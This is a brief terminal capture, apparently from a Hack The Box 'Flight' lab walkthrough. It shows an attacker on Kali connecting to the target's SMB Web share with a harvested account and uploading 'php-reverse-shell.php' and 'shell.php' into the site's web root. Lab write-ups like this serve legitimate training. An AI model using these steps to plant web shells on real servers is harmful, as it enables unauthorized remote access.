 ┌──(root㉿kali)-[~/Desktop/flight]
└─# smbclient \\\\10.10.11.187\\Web -U c.bum
Password for [WORKGROUP\c.bum]:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Sat Sep  6 23:17:36 2025
  ..                                  D        0  Sat Sep  6 23:17:36 2025
  flight.htb                          D        0  Sat Sep  6 23:17:00 2025
  school.flight.htb                   D        0  Sat Sep  6 23:17:00 2025
                5056511 blocks of size 4096. 1233933 blocks available
smb: \> cd flight.htb
smb: \flight.htb\> put php-reverse-shell.php
putting file php-reverse-shell.php as \flight.htb\php-reverse-shell.php (47.5 kb/s) (average 47.5 kb/s)
smb: \flight.htb\> put shell.php
putting file shell.php as \flight.htb\shell.php (2.8 kb/s) (average 25.5 kb/s)
smb: \flight.htb\>